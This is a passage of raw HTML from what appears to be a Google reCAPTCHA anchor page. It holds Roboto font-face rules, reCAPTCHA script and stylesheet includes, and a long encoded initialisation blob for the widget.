  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6Wdd3lx7AGKf_OSEgHAbyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6Wdd3lx7AGKf_OSEgHAbyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Wdd3lx7AGKf_OSEgHAbyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22LWw5WMOAeRDCg8KlwrTDnMKQw7jCpMOQMsKNRsOSfsOFE8OSwoB/[base64]/[base64]/[base64]/e33Cp8Kcwo/Ci8OWw6TDrMOAD8KVH8O5w43CsTfCrMKnw49ManZuwp7DjsO7csOJNsKuJMKvwrg3Al4UeSpcQ2LDrBHDiGXCp8Kbwr/Cq0PDgsOYZMKbZ8O9DgwbwroqHk8LwoE4wq3Cg8OBwqJtR3/Dg8O5wpvCrG/Dt8OlwoNleMOwwohUGcOMawXCuQV+wr1lRn3DuD7CmT/CsMOtP8K9IW7DrMOHwojDjkZ6w5bCjcOWwqLCksOnV8KeHUldHsK1w7hoNibCpVXCrHbDrcOpBncmwpl0egFpZsKMwpXCvsOOe1DCnyctWCwMKn/DlXUYLDbDvWzDqBpKDF/Cu8O6wojDqsKIwr7Ci3UYw6TCn8KEwpcLHcOqV8K+w5oFw4RGw5vDtsOFwqtYH1NKUcKLWi0Cw755wq9pfiltaw7CulDCn8KXwrJDAi8fwr/CqsOYw4oRw5DCh8OMwoclHcOjb0HDpTUpUWrDq17DhcOZwognwoB+HzRlwr3CmDJ0WUxwSsOjw4DDozTDiMOiKMOPESgqXyDCmlfCscK2w4jCsQXCvcKHPMKWw5UDw4nDlsKLw5dwG8OFK8OUw7DDrSVJNTXDqQzChUHDucK/dsONHyt2w7wpC17Ch8KqHcK7wrAIwokCw5Mqw6LDq8K1wrvDllw7C1zDtsOow4vDh8OywojDoDNGwqELw6nDh07CtcOpYcKTwrbDqcK7dMOweGg1LMOZwrLDqjPDjsOPcMOdw6FPwr8jwo7DuMODw4jDtkDCscK/GcKdwrPDkcKgV8Khw6Z0wrsuw4dELcKHwpNBwqM+SXjCjm7DtsOYT8OqwonDmHjCij5pbVjDisOMw43Di8KPw5rCnsOWwqDDghzDmXMkwoYUwpXDhcKEwo/[base64]/CrRnCnR3Dk1nDmcKZw5x6w7DDpsOxc8OdR8KbwrIpwoohLEXDrsOaw6LCu8OUMznCu8K6wrjCtywNw6QKw5cDw59fKm1Kw4XDpsKyVSxDw55WcWpzJMKUYMODwqkNflzDosOmJGXCvGchKsO+JzXCkMOtGsKTcz9+HkPDssK/HmFDw7XCjDvCl8OnO1/DosKELVVrw4MCwrAaw7MCw7BpRsOnHkHDkcK5YMOCL1t4wpHDiQHCjcOiw4hqw4kFfMOpwrRgw6djwrvDusOqwqQRE3gsw7DDjcK+IsKWfBPDgSpCwqXCn8KIw5QBKipuw5zCosOaaBAYwoXDocKhe8OUwrrDlnJ6WBjDoMKIX8Ovw6jDgBnDl8OIwrjDi8KTY3Z/NcKFwokFw5nCnsKkwpnDuGvClMKrw60CaMOSwr1LJ8KkwpRoCcKBH8Kfw7paNsKXF8O6wpLCh1ljw7Zcwql/wrdHOMODw5dHw4wxw4dhwpHCmcOlwq18FVnDuMK9w68hc8KCw4czwrUlw5jClmrCqXBZwrTDocOTw6hYw40VBcKOZ8KTw4nCjSTCqnDDtVnDo8KYUMOVa8KrBMKEG8Oqw6h/w5TCj8Krw67CjsO6w5HDnMOCZBwHw55oWcO+CB/[base64]/w5zCuXxfwoLCnzgvJyI3ai5yfx1Uw5duC8KLWMOyVwzDuQLChMKww7E+dB/DokVdwonCrMKuwqLDlcKPwoLDrsKMw59dw6jCgQ/DgMKxdMOjw5xlw6hXwrhYAMOvFlTCpBQpw4rDsMOiFlvCixQZwpwyGMO+w63Dj03CsMKacQfDqsOmQ1XDqMOUFizCrBbDoU8GY8K1w6I7w4/[base64]/DhEfDvcO3OALCniHDt8OEEMOYf8Oowq/DpMKUJ8OBwoHCvMKHw73CrhrCtsOqIx9dFxXCvBd/wrBkw6cxw4vCniFQL8K9esO0CcOowqorRMOJwrnCpcKoKCHDosKrw4gTGMKfUGRowqJNH8OUZCw9bQQgwr4RGCAbFsKUT8KvUMKiwpXDocO1wqVuw74/XcOXwoFcT24kwpHDsF04QMKqShkXw6HDosKEw412wovCucKiZsOJw7XDiBHCrsO7JcKQw7/DrEDDqD/Co8OZw64EwqDDmyDCmcOoD8KzQUDCksKAIcK+bcK9woIWwrAxwq8KfDnChBPCm3XCpMK2PBxJBBnDq04Ewod9eV/Cl8KTWC4kFsKJw6huw5XClWDDt8Kew7Jqw53DksOTwpdiEsO8wr1jw6nDicOGckvCsQnDkcOpw65tWhPCtsOgOAvDu8OcT8KYQH1GasKDwpPDvsK3FwLDvcOwwqwAS2/[base64]/w6dhwrPDm8KlXMObS1bDv8KWfU0gc8O3P8O4w5/Cg8KxbhRcw6DCqw7DnjLCh8OgwprDrj5Fw7QGMDnCmmvCmcKswqVlDAooYD/[base64]/DlsOBfS4DLsKuPhXCh1fCv8OBwrJYwrMJwpsdw6rDksOuwoLCjFbDsFbDt8O8csOORC1pFFXCgBXChMKwFyB4WhxuOXrCkz18UHAUwoTCr8KpGcONHCkZwr/DglzDmlfChcO0wrfDjBQEZMK3wr0nR8OOY1LClQ3CnsKRwoogwpTCs0bDucK2bktcw6TDjsK3PMOJFsOmw4HDnU3ChjMyQVHDvsK0wpzDkMOxGn/[base64]/[base64]/CshQJSjxJwq3DkHxZwrElPMK3RsO1RBduw4vDgsOreCJARi3CjMOYZS7CvsOHTCtOVQYtw5dzd1jDtcKHSsKgwo17wq7DvcKPR03Du1JWdnBYfcKEwr/DoUjCnMKSw7JiRhZdwpF1XcKKcsKrw5ZnZltLdMOew7c7BXJ9JATDhBbDvsKGM8KRw7A+w5JeccOww4EJCcOKwqMPATXDusKxQ8Ouw7rDj8OZwo/ChzbDtsOBwot5A8OvRcOTZwbCgx/CtsKlGmnDoMKvP8KxP0jDi8OWJUUMw53DiMKKN8OcP2fCiArDvsKPwr/[base64]/Cgggzwq7CmnDCjHoZXyHDnB7DkD5Lw5cvZMOsPMKCP0PDm8OIwoTCrsOYwqbDicOUXcKWZMO/wqE6wo7DicKywoodwrLDjsK8Cj/[base64]/CpE14IwNSwqvCk1YNcMKXMcOHZ1bDrX1eFMK9w7U7QsOPwqFhXsKAwqrCknMhd3lSNx0tG8KEw6rDgsKeaMOow5lEw6/Cmz7ClQYMw5LCjFjCjMKHw4IzwrfDlUHClG18wqsYw43DszYHwoc+w5vCuVHCrzV/M3h+ZwFwwqjCp8OIIMKxQjkeOsOJwqrCvMOzw4DCjsO3wqcpBgfDgTgHw5oqdsOBwpjDh0PDgsK6w4dXw6TCp8KRVS7CkcKCw6nDlkcnI2jCisOCwqN5Hjx/acOXw5TCtcOMEXQWwrLCs8OCw7nCtcKrwrccBcO0OsOYw7Y6w4nDjWpfVABEO8O6bFTDrMOlcHMvw4jCsMKmwo1gISXDsT3CjcOUecOWcT/DjCQbw5ZzCWfDlsKPAsKlM1txSMOEDStxw6g1w7/CssOrTVbCiWlCw4PDgsOXwqYJwpXCrsOFw6PDmxXDpD9nwoTCr8K8wqAIA2tLw5dxw4wbwqXDpUVbUgLCjiTDumtrPjhsD8OaTjoXwqsuLA9tRXzDoBkhw4rDmMKPwpl3AFXDpRQ/wo0pw43ClBppWsKtdDdlwoZ9MMOww6E7w4zCjFMEwqTDnMOMYh7DthzDjWNrwoUyD8Kfw5w4wqLCv8OTw6PCqCZ0ZsKhUcK0FyPCkknDksOVwqNpZcOYw649acO1w55YwoxHOcK2IVjDkw/CnsKpJWo1w5o2FQDClwQuwqzCo8OMB8K+X8O3BsKuwpHCksKJwr1Qw59XZz3DnGpaUXxrw5NbCMK4woUAw7DCk1sResOVIxocWMOHwrbCtSgVwpIWJ1/DhHfCqlfCkzXDnsOOaMOjwqU4Ez5Lw4V7w7JZwoVrVF/CucOzRQPDvx1BBsK/w7bCox15ayzDkSrCj8ORwqMxwqBfHCRhJcKuwqJFw6N3w5B+bCZBQMOzw6ZQw4DDmcOKJ8ORIFRpXsOYBD9bKT7DkcObFcOLP8OVSsKMw5/[base64]/ClMO/[base64]/wonCny1BwqUGw71+w5rCrMOxWUrCpcKHw7PDthvDncO/w5XDq8K3cMKPw6bDphQTNMKbw7RdRW0twr7CmAjDlwVaL27CukrCpFhabcOdM0ZhwohKw44Owo/CownCiS7Cq8OgdnAQZ8OpUiDDrnEFIV0swqPDkcOiNQ9cfMKPesKTw4cXw4PDuMO+w5pCLSURf3VxCsOSaMKzX8OeKh/DjnnDsFnCmWZ7GB0gw6h+ND7DgF8ICMKpwrMKLMKOw6tQwpNIw6LCiMK1wpLDtyXDlWPCiTdTw442wqPDhcOAw5XCvB8lwojDsGbCl8Ktw4Iew5jCs2rCpTAWLmQABFTCpsKJwrVCwoXDuQ3DucOJwo8aw5HDjcK2O8KddMOPFj3Cv3Iiw7XCtcKjwo/DnsKpB8O5IAErwqhzRHLDiMO0woJ5w4PDm2zDjWnClMOyIsOiw4Iaw64SBRPCuE7CmA9RbUHCtFXDgcOBPGvDs3BEw6DCpcOBw4HCljNHw6N2D0jCoTh5w5TDq8OrDsOwbwEKAmHCmAvCqcOBwo/Dk8OpwpnCpcOxw5Biw7vCm8KjRThkw49UwrvCpC/Du8OAw6shQMOJwqtrAMKkw6QLw7VUGgLDhsKcI8K3TMO3wrrCqMOfwrNtbHQ6w4fDiF9qEFHCrsOvZjFswp/[base64]/TcOBw6dQwokTd8OkHMO1woZZwrcew7HDusOLcQPDpMOTwrE3CTTDjcOyEMOwSlDCrkLCo8O4bWgYDMK6acK0KRwRVsO/[base64]/wqdaDTXCpxV6wpXDj8OpFgPCmcOiYi7DnEXCqsKtwr7Do8KdwqTDoMKbC1TCpsOzJSdzfcKRw67DpmMiBy5QS8KhHcOndW/CgEXDvMOzezvCvMKHbMOhKsK2wro/I8K/[base64]/bMOmI8KOZMKQLwJeexzCv0fChsOPX2TCusKHw5vClMO2w6HCqjfCtCg4w4fCgBkPdTXDtF4Yw6nDo0DCjRAIUALDiBtZB8K8w6kXK0nCvcOSB8OQwr/CicKNwp/CvsKYwqAywqF9wrfCqjkKRloIAMK5wpZSw7NrwrYVwoLCmsO0OcKeDsOgUVZsf348wpteb8KPHMOCT8Odw5A7w5U9w7PCrhpaacOnwr7DrMK9woEjwpfCp07DhsOxbcKRIQUdXHDCuMOsw7DDr8Kmwr3CrTTDu1ILwpk0csKSwpbDiB/ChsKQZsKHdyDDr8OleGNaw6TDs8KiWXXDhBcUwoPCjGQAEyhgXVA9wp9OfzMaw7nCtSJ1X2bDrG/CqsOAwoRtw4nDjcOsRsKGwpsRwqjCsBVqw5HCmkXCmVNkw4ZlwoVIS8KodMO6BMKRwotKw7nCinp0wpPDhwNtw4sJw4kSDsKNw4oJJsOcNMO/wqMedcODDzfCmCLCtsOZw5QVI8KgwrHDjVHCoMK/eMO+PMKJwoUrFmF2wopow6HCl8O8w5JFw6JaJkozGxXCisKFMMKDw4PCncOpw6dLwo8XFsKZMynCp8Knw6/[base64]/[base64]/[base64]/w4Njw4vCrUTCscO7wo7Dpn9ff8OPwox5w5hJw4NieQDDiE9yKhnCgsOZwr3ClUJGwqVdw5MrwqnCtcOmdcKSJG7DocOpwrbDv8OhJsOETz7DhSZqTcKFCHZpw63Dl2rDpcO1woxKDRogw6QVw6LCiMO8wo/[base64]/[base64]/Dn8Otw5jChMO0dcOxNmMiwp9dUhzChcOtRX3Cr8O0BsKdek7ClMKIB1cafsOVenPCr8OgO8KMwqrCpDxVwrLCpFklYcOFZsO4TXsbwrfCkRJAw6oKPAs8LFZdEsK0QG8Ww5FOw5zCgQ15aS/Cvx7DkMK1XloAwpN5woBzIcOlPHJ9w4PDv8KGw7oUw7fDsWDDrMODOxU3fzIdw4gfA8Kiw7jDsj0+w6LCi3YOXhPDncOlwq7CgMKuwoJUwonDpTYVwqjCnMOZPsKNwqs/wrnCkQbDicOGaSVCFMKpwocMREcfw4gYK19DFsOeMcO4w6zDh8OAIikQPRwMIsKvw6NBwpdnN2rDiw0qw57DvGEQw7g7wqrCgBICdSbCn8OCwpkZbMO6wrTDu07DpsOBw6nDisORTsOfw6/CjBtrwp5lXMK1w4bDs8OOHmc7w4nDlGDCgsOzGwvDlcOlwrXDqMOhwqjDgzvDs8Kbw4fCpEkDGEITSj12F8KuOWxEaxlMJQ/CugPCnkpsw6nDggE8HsOKw50fwqXDtzfDmCnDjcOzwrJ7B2YCbMKHYTbCjsKCAi7DkcO1w6pSw6AmOMKrw7E5AsKsWywjU8ORwqPDnRldw5jCmz/DmGvCglPDg8Oswox/[base64]/wqs5aDdLwpImUmtyw7ITB8ODwqrDrzLDj8KLwqvClxnCnhvDlsODVcOPQsKowrwywoogEsKuwrwoWMKqwpcFw57DpBHCpmZ9chXDlGYfP8KZwpjCi8OEAGXCjkUxwrchw4lsw4LCpxUGYULDvMOIwqkEwr/DpsKnw7xhVg9ywo7Du8OmwrTDscKcw7kCR8KUwonDqsKtUcKlKsOqDxFdPMKZw4XCliBdwqLDgl5uw5RYw4HDhQFiVcKxCsKoScOoXsO1w5BYEMKDJXLDqcOILsOgw5E9Vh7DnsOjw6HCvwLCsFFXb1d6RCwywqHCvGLDs07CqcKhAXTDhj/DmV/[base64]/CiX1xMsOxwoYLFzkWRC/DvMKDB0d8wr3DiyXDlMKvw6sUK2zDg8O0IW7DpRQzeMK6dE4aw4/Cj2nDjsO2w65fw6Y1BcOFbGPCu8Krw5hPdXPDq8KwRDHDi8KcaMOhwr/CkDcYw5LCkFpswrFwNcKyblXCl2bCpibCr8OVacOJwr8JCMOnCsOlXcOAIcKZaGLCkANeWMKnasKGfi8kw5HDi8OQwrtQM8OsYiPDssKIw6PDsEc/WsKrwrFMwqJ/w6fCsWJDIMKnwoEzQ8OkwppYZUFfwq7Dk8KYJMK9wrXDv8KiJ8KmOgjDtsOywrREw4fDt8KewqPCrMKIYMONDRwSw5ILb8KvYcOZMBgGwoYeFALDr0ILNVAVwoXCiMK6wrFbwp/DvcOGcDnCgiPCpMKAN8Oyw4fChXTDlcOAEsODR8O7R3xhw5kvXcKbOMOQNMKTw7fDpS/DucOBw4kzKMOLNV/Dulx+wrMoYsOGGCdDaMO1wqp4eF7CgUbDtGDCtDHDkTdlwqABwp/DmSPCrHkSwoFjwobCvBHDscKkUkfCng7CtsOzw6bCo8K1AW3Ck8KFw5kFw4HDrsKrwozDgAJmDzAqw7VEw4ECLQHDl0VJw7HDssO5MyRaCMKZwonDs30ewrQhVsOFw4hPTU7CvCjDjcOsfMOVcmgzScKPw7sxw5nCuR5nIkY3OCN/worDr3oow7sMw5pNNHXCrcO3woHDsFsCYMKsTMO9wpVrYnRcwq5KAMKZQcOuQn5KFw/DnMKRwqLCicOAdcO8w4PCqCgkwofDmsKURcKpwpZvwpzDpBsZwoDCksKnUMOjGsKiwrLCtcKJGMOswrYew7nDp8KWZ2gWwq3CnW5cw5gaEzVBwpHCsA7DoV/Du8OYIlnCh8Ofd05QeDgJwpkOMEMJWsO6Wl18CQN+dU1vZMKAb8O5F8KAbcK8wqIbRcKVJ8O1LlnDi8ODWgTCgR7Cn8OWd8OHDHxyZcO7aFHCl8KZVMOBw4lrZsOGakjCvSY2XMKuwqvDvlXDvsKUCSwPBhfCgitow5ARIcK/w6nDvwdHwp4fwpzDmgHCqQnClkDDq8KNwpx8IsKDMMKGw7w0wrLDlxHDjsK0w6fDsMO7LsKBAcOCJSxuwqTDqjrChBnDqFxkw5pCw6jCjcKQw5xcCsKMfsObw7rDhcKndsKwworCiVvCrFTCqgbCmUJRw69cZcKqwqpraXkiwrXDpHpXQm/Duy/DscOcc08ow6DCqC/[base64]/Co8OLw7E3wrTClsKsFsKjw73CuMKGwrRsTcKtw4fCmyfDmUTDqSTDugLDucOOV8KEw5vDp8OCwqDDsMOUw4PDszfDucOJI8O0SRbCi8OLAsKDw44fJEFNLMOtXMK5QQsHch/Du8KWwpbDvcOVwoYtw4oNOyzDgFjDnFLDrcOswqzDgQMTw4cwU2AxwqDDpDXCqXw9K2rCqQJFw6nDhAjCssKhw7HDnC3Dn8Kxw4J0w5Jzw6pzwqbDlMOqw4XCvTNhIwhxUD8wwp/DnMOZwrbCisOiw5/DjF3CuzUQcEddG8KQY1vCgTQ7w4fDj8KAJ8OnwqJZA8Ktwq/CrcKbwqgrw4zCocODw4rDsMKhYMK3Oi/CksKQw5TCsBzDoDTDlsKEwr3DuxgNwqcvwqhUwrDDlsK6QARCWCzDqMKhEDHCl8K1wpzDrDspwr/Dv0nDlsKcwprCs2DCgzUYLFwiwonDhk3Ci2FGccO9wp08FRzDihIXbsKuw53DtG1Ywo/Cv8O2SCLCn0LDqcKJZcOcSk/DocOZPxwOG28uVEB0wovCsi7Coy5Bw5rCkjfDhWxmBsKCworDsWvDv2Qnw5vDgsOuPCDCn8OadsOfBXM/dSnDgg1dwoUswqDDmg/Dkx4sw7vDlMKUf8OQFcOww5/DuMKRw593PMOtJMKSMlHCglvDnlswVz7CkMOHw54WW3chw7/DiF9rZnnCoQgvc8KUAXVRw57Cih/CsGcmw75QwolWOx3DlMKEGnlVFid+w6DDpDtTw4vDl8K1Gz3DvMOQw5/DjVzDqEDCrsKIwpzCvcKsw58aTsKqwojCl2rCsEbCpFnClSxtwr07w6nCnDXClEE+C8KQScKKwo1ww7hVTA7CnCxAwqAPCcKOCVRAw5EJwqtbwqNKw5rDoMOQw6vDh8KAwqIiw7lUw4LDh8O0QzjCmsKAB8Kywotlc8KubBwew7hSw6bCmcKHKlF/[base64]/[base64]/DhcOyexnDsMOSwqTDpjXCjsKyT3DCglI6w5fCnMOhwrAVOcOTw4zCo2dpw7FWwrnCs8OYZMOYAA/[base64]/DjsObwrpsAsODwqInw7shw7/CucKHMyphc3PCkMOYwoHClELDq8OWQcKOFcOieT/CrsKTR8O3AMKJYSLDiBgHaEHCosOqNcKjw4vDtsOhLsOgw6Ylw4A5wrDDryxxPAHDiknCmhNJVsOYbMKXd8OyPsKvMsKOwosxw67DuQPCvMO1TsOpwpLCs3HCj8ODwpYgXlASw6VrwoHClAPCrEnDkBkEU8OBMcObw5ZCIMKKw7xFZUDDvylKwo/DrTXDsiFgbDjDrcOeVMOdBsOnw5c+w5wAasO8G31iwqzDicO6w4jCrsKsG2kEAMOLSMK0w4zDksOCC8KoOcKTwpocY8O1c8OdWMOyCMOAWsK/wqLCmzBTwpUjWMKxd08iM8Obwo/DlyLCkBBnw7rCpX3CnMKhw7TDozXCqsOgwpvDs8KOSsO2OQnDucOiA8KwLRxuHk8oagnCuT5Dw5zClWbDpk/[base64]/DnSnDhm/DhAbChn3CukAlwqIAwoMnw4lOwpDDtyUSw5R6w5DCpcOpCsK/[base64]/PcKyB0zDhzBQwonCgcOcGlTCi3MqcsONH8Kbwr0/dGfDsxUQw7LCm29VwrfDtj4hQsKxF8OqPlfCl8O6w7vDsTrChCt2PMO8w4DDhsOsDC3CqsKhIcOGw6Udel/DrX4tw43Dp2wHw5BlwolHwr7Cu8KbwoPCqwQEwo/DnR0lI8KEPAsyX8OvJ2g4wocCw7ZlNx/DiQTCg8OAw69tw4/[base64]/wpNHwowrEzkbTT3CrCzCpB/DpW/CosKCRcKPwonCtwrCnmFHw70YA8OhP1HDqcKZw7jCjcOSJsKRV0NSwqchw589w4Uxw4IyYcKEUhpnNTBzPMORCUPCg8KTw6sdwrbDuhF9w4Epwr9SwrBQT05GOUE/NMOOeCvCkFLDv8OmeWd0w6nDscOcw44HwpTCj1QjYVUsw73Cs8K9CMK+HsKUw6lBY0HCph/[base64]/DkTPDocKqPnluQGY2wovDnE3Dj2TDsjvDu8O4OMKeC8KIwrbCjMO1EypRwrHCi8KAMT18w77DucOvwo/[base64]/[base64]/DuMKpwoLCoHbCiDfCm195KsOYLsKHcgdzw5ZUwopHwp3DosO8Kj/DqBNCDsKLFz/Ck0MIHMOaw5rDncOBwpTDj8ObI2LDj8KHw6M+wpTDuVjDohwdwp3DtCwhwrHCuMO3UsKlwpTDn8K5ORskwrnCqmUTEcKDwrkiQ8OOw5MxV1deO8OXccKXVy7DmAp5wqF/wpzDo8OTwoIJT8K+w6nCs8OHwprDu0zDu2NAwr7CuMK9w4zDqMO2S8KnwoMLHlcUasOAw4XCmT8bEBLCu8K+b3Zfw6rDhxBGwrZgRMKnPcKraMOcCzQUL8O8w5LCr2QFw5AqasK/[base64]/OcKRwqRiwpjDjiNQFjINAEofw4NbeMKNw6FTw5vDmMKrw4Inw5LDl2TCqMK8w5rDuzLCjnJjw4gkKiTDqENFw5nDq0zCmBnCtcOBwp/DisKjD8Kbwrl3wrMaTFZsaXJdwpFnw6TDk1jDgMK8wofCvcK6woHDr8KadmRXFCY/Fn56D03DlMKBwqEtw5xPIsKbf8ONw5XCn8OvAMObwp/Di3USOcKcDmPCqXw7wqjDoTrDqDovF8Krw4IAw47DvWg8CELClcKWw5pALsKbw7vDp8OFZ8OmwqM1ThnCqBfCmR9iwpbCv2FEU8KhK3/DkS97w7pdVsOjIcKMGcKEQwAgwrwwwoFTw7ggwp5Nw6HDjQEJT2wdEsK4w7YiHsO+wpjDhcOcFsKBwqDDjyVAH8OKQsK4XVDDkT4+wqhgw63Du0paV1tuw63CpHM+wr8oQMKFKMOMIwo3bjBEwrLCi0RZworDpk/Cj0jCpsKYCH3DnXMDBcKSw5x8w7NfGMOVDmM+ZMONMsKIw5JZw7QbGAoWbsOFw5TDkMOKD8KpZSjCjsKgfMKLwrHDpMKow6gawofCm8OKwrRBEmgkwr3DgMO/enPDt8O5bsOswrp1e8OrU1UJQSvDi8KZfsKiwp/ChMO6TnLCvyfDslHCgzltBcOsIcOew4LDjcO2w7JZwoZOPUZnOMOew4w6FsOjdzzChcKva2nDljA7WWZBM1HCv8Kkw5cYCybCt8KTfEXDsjjCn8KNw7hkLcOTwrvCgsKDcsObAFrDisOOwpoKwp7CpMKZw7/DuGfCsUoBw4YNwqYdw4XClsKewrbCoMOiSMK4O8OTw7VRwp/Dq8KmwppLw6zCiQ17EcKDPsOFbVXCl8K4NH/CkMK0w7Akw4hhw4YOJcOrTMK/[base64]/CvRRcM13ClMKeD8OkB0zDjEHDtBsKw63ClWBrMcKSwrtPVnbDtsOZwp3DncOiw4XChsONW8O8PMK+W8OnScOAwpZjYMKhaT1bwqnDpFDCq8KRHsOPwqshPMOAHMOFw7YCwqgawoLCgMKUBhnDpjjCihkGwrHCjFbCs8O/[base64]/CoyQLw4ZJLHgAw4fDjDZkenrDrjptw6DDthrCgSBQw6tWMsKKw6XDjwPDpcKow6YwwrzCkhlBwqFzecOEJMKQe8KPXX/DrgtHTX4VA8O+IA0vw5PCuG7DgMO/w77CsMKdbjcGw7lmw4V0VnJSw63DqnLCgsKaLlzCkmnCg2LCkMKyQGcNGV4lwqHCp8O0KsKfwpfCv8KSD8KUIMO0HjPDrMOLNkvDoMO9Kz4yw4AFUXNrwpdaw5MdJsOdw4o1wpPCmcO8wqQXKE7CpHJlO1rDmH3Cv8KSw4/DncOIHsOvwrrDrQt7w51PTcKjw4lyclPCk8K1Y8KOwo4JwpJcSlI5D8O4w5zCnMKHZsKhL8Omw4PCtSoZw63CvMKhYcKTM0nDmGwXwpbCp8K4wrHDnsKrw6FsU8OWw4MHOMOkO1gQwo/[base64]/DvcKZLHcTXi/CrhEdSsK